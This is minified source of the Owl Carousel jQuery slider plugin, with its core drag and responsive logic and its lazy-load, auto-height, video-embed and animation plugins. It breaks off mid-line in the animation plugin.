!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("src")||e.attr("src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("src-retina")||f.attr("src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend 